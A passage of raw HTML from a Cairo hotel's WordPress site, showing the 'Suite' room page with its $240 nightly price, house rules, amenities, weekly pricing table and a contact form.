						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { visibility: hidden; }
		</style>
		<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular hb_room-template-default single single-hb_room postid-2287 wp-embed-responsive wp-theme-sailing  wrapper-header_v1 theme-sailing woocommerce-no-js wp-hotel-booking wp-hotel-booking-room-page bg-type-color e-lazyload elementor-default elementor-kit-4110">

	<div id="preload">
		<div class="loading-inner">
			<div class="loading loading-1"></div>
			<div class="loading loading-2"></div>
			<div class="loading loading-3"></div>
			<div class="loading loading-4"></div>
			<div class="loading loading-5"></div>
			<div class="loading loading-6"></div>
			<div class="loading loading-7"></div>
			<div class="loading loading-8"></div>
			<div class="loading loading-9"></div>
		</div>
	</div>
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">
		<header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_v1">
			<!-- 1 -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<div class="width-logo table-cell sm-logo">
					<a href="https://valencia-eg.com/" title="Valencia Hotel - Cairo, Egypt" rel="home" class="no-sticky-logo no-mobile-logo"><img src="https://valencia-eg.com/wp-content/uploads/2021/03/FinalVVVVhotel-1-e1613997566934.png" alt="Valencia Hotel" /></a><a href="https://valencia-eg.com/" title="Valencia Hotel - Cairo, Egypt" rel="home" class="sticky-logo no-mobile-logo">
					<img src="https://valencia-eg.com/wp-content/uploads/2021/03/Final.png" alt="Valencia Hotel" /></a><a href="https://valencia-eg.com/" title="Valencia Hotel - Cairo, Egypt" rel="home" class="mobile-logo"><img src="https://valencia-eg.com/wp-content/uploads/2021/03/vvvvv.png" alt="Valencia Hotel" /></a>				</div>
								<nav class="width-navigation table-cell table-right has-topbar">
						<div class="top-header">
		<aside id="text-37" class="widget widget_text">			<div class="textwidget">Call Us. <a href="tel:+201271218023" class="value"><b>+20127 121 8023</b></a></div>
		</aside><aside id="text-205410016" class="widget widget_text">			<div class="textwidget"><a href="info@valencia-eg.com"><b>info@valencia-eg.com</b></a></div>
		</aside>	</div><!--End/div.top-->
<div class="inner-navigation ">
		<ul class="nav navbar-nav menu-main-menu">
		<li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://valencia-eg.com/" class="tc-menu-inner"><span>Home</span></a></li>
<li id="menu-item-4851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://valencia-eg.com/hotel-rooms/" class="tc-menu-inner"><span>Accommodation</span></a></li>
<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://valencia-eg.com/reservation/" class="tc-menu-inner"><span>Reservation</span></a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://valencia-eg.com/about-us/" class="tc-menu-inner"><span>About Us</span></a></li>
<li id="menu-item-4663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4663 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://valencia-eg.com/contact-us/" class="tc-menu-inner"><span>Contact</span></a></li>
	</ul>

		</div>
<!--</div>-->				</nav>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<div id="main-content">
	<section class="content-area">
			<div class="top_site_main images_parallax" style="color: #fff;background-color: #ffffff;background-image: url(https://valencia-eg.com/wp-content/uploads/2015/08/room-1-1.jpg);background-position: 50% 50%; background-repeat: no-repeat; background-size: cover;" style="" data-parallax_images="scroll"
		 data-image-src="https://valencia-eg.com/wp-content/uploads/2015/08/room-1-1.jpg">
			</div>

<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft" >


	

<div id="room-2287" class="hb_single_room post-2287 hb_room type-hb_room status-publish has-post-thumbnail hentry hb_room_type-suite">

	
	<div class="summary entry-summary">

		
<div class="title">
	<h4>
		<a href="https://valencia-eg.com/rooms/suite/">Suite</a>
	</h4>
</div>

		<div class="footer-content-room price-single">
							
				<div class="price">

					<span class="title-price">Price:</span>

											<span class="price_value price_min"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>							<span class="unit">night</span></span>
					
				</div>

			
		</div>

		<div id="hb_room_images"> 
			<div class="hb_room_gallery flexslider" id="slider">
			<ul class="slides">
													<li><img src="https://valencia-eg.com/wp-content/uploads/2015/03/valncia-127-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/03/valncia-132-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/03/valncia-137-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/Optimized-E46-1-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-111-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-63-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-42-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-182-scaled-1000x1000.jpg"></li>
							</ul>
		</div>
		<div class="hb_room_gallery flexslider" id="carousel">
			<ul class="slides">
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/03/valncia-127-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/03/valncia-132-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/03/valncia-137-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/Optimized-E46-1-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-111-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-63-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-42-scaled-1000x1000.jpg"></li>
									<li><img src="https://valencia-eg.com/wp-content/uploads/2015/08/valncia-182-scaled-1000x1000.jpg"></li>
							</ul>
		</div>
	</div>


	<div class="hb_single_room_details">

		<ul class="hb_single_room_tabs">

							<li>
					<a href="#hb_room_description">
												Description											</a>
				</li>

							<li>
					<a href="#hb_room_pricing_plans">
												Pricing Plans											</a>
				</li>

					</ul>

		
		<div class="hb_single_room_tabs_content">

			
				<div id="hb_room_description" class="hb_single_room_tab_details">
					
					<div class="row">
<div class="col-sm-8 thim-single-room-content">
<p><b class="thim-color-title">Bed : Bedroom 1: 3 single beds, Bedroom 2: 1 double bed </b><br />
<b class="thim-color-title">Occupancy : 5 adult</b><br />
<b class="thim-color-title">Size : Approximately 50 m²</b></p>
<div class="room-about">
<h2><strong><em><ins><i class=" fa fa-hotel"></i> House Rules</ins></em></strong></h2>
<h4><strong><em>1. Check-in / Check out</em></strong></h4>
<p>Check-in time is at 12.30 pm &amp; Check out time is at 12.00 noon;; please present your Identity card, Passport or Temporary Residence Card upon Check-in.</p>
<h4><strong><em>2.Early Check-in &amp; Late Check-out</em></strong></h4>
<p>We are pleased to accommodate early arrival, subject to availability. Please make your request as early as possible to ensure availability. To guarantee early arrival, the room must be booked and paid for the prior night.</p>
<h4><strong><em>3.Cancellation Policy, No-Show</em></strong></h4>
<p>In the event of &#8220;Cancellation&#8221; or &#8220;No Show&#8221; or short stay, we will charge for the entire length of stay. (Payment is non refundable)</p>
<h4><strong><em>4.Housekeeping Service</em></strong></h4>
<p>We provide housekeeping service everyday between the hours of 9AM to 3:00 PM.</p>
<h4><em><strong>5.Pet Policy</strong></em></h4>
<p>No pets are allowed in the hotel premises.<br />
.</p>
</div>
</div>
<div class="col-sm-4">
<div class="thim-list-in-room">
<h4>Room Amenities</h4>
<ul>
<li><i class="thim-color fa fa-check-circle"></i>Private bathroom</li>
<li><i class="thim-color fa fa-check-circle"></i>Free Wifi</li>
<li><i class="thim-color fa fa-check-circle"></i>Free breackfast</li>
<li><i class="thim-color fa fa-check-circle"></i>Hot/Cold Shower</li>
<li><i class="thim-color fa fa-check-circle"></i>Writing Desk &amp; Chair</li>
<li><i class="thim-color fa fa-check-circle"></i>2 pair of slippers</li>
<li><i class="thim-color fa fa-check-circle"></i>Bottled Mineral Water</li>
</ul>
</div>
</div>
</div>

									</div>

			
				<div id="hb_room_pricing_plans" class="hb_single_room_tab_details">
					
			<h4 class="hb_room_pricing_plan_data">
			Regular plan		</h4>

		<table class="hb_room_pricing_plans">
			<thead>
			<tr>
									<th>Mon</th>
									<th>Tue</th>
									<th>Wed</th>
									<th>Thu</th>
									<th>Fri</th>
									<th>Sat</th>
									<th>Sun</th>
							</tr>
			</thead>
			<tbody>
			<tr>
													<td>
												<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>					</td>
									<td>
												<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>					</td>
									<td>
												<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>					</td>
									<td>
												<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>					</td>
									<td>
												<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>					</td>
									<td>
												<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>					</td>
									<td>
												<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span>					</td>
							</tr>
			</tbody>
		</table>
	
	
					
									</div>

					</div>

	</div>


	</div>

	
	<div id="contact-form-registration">
		<div id="cf7cstmzr-form" class="cf7cstmzr-form-1915 cf7cstmzr-form">
<div class="wpcf7 no-js" id="wpcf7-f1915-p2287-o1" lang="en-US" dir="ltr" data-wpcf7-id="1915">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/rooms/suite/#wpcf7-f1915-p2287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1915" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1915-p2287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2287" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<div class="col-sm-6">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-sm-6">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Massage" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<p><span id="wpcf7-697282d6e9a4b-wrapper" class="wpcf7-form-control-wrap email-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="email-time-start" value="1769112278"><input type="hidden" name="email-time-check" value="10"><label for="wpcf7-697282d6e9a4b-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-697282d6e9a4b-field"  class="wpcf7-form-control wpcf7-text" type="text" name="email" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>

<div class="row">
	<div class="col-sm-6">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send Message" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>	</div>

</div>





</main>	<div id="sidebar" class="widget-area sticky-sidebar col-sm-3" role="complementary">
		
<a href="#"  data-id="2287" data-name="Suite" class="hb_button hb_primary" id="hb_room_load_booking_form">
	Book This Room</a>
		<div class="sidebar">
			<aside id="hb_widget_cart-6" class="widget widget_hb_widget_cart"></aside><aside id="empty-space-3" class="widget widget_empty-space"><div class="thim-widget-empty-space thim-widget-empty-space-base template-base"><div class="empty_space" style="height:30px"></div></div></aside>		</div>
			</div>

	<div class="clear"></div>
	<!-- #secondary -->


</div></div>	</section>
	


<footer style="" id="colophon" class="site-footer ">
			<div class="container">
			<div class="row">
									<div class="footer">
												<aside id="text-205410014" class="col-sm-4 widget widget_text">			<div class="textwidget"><div class="thim-footer-location">
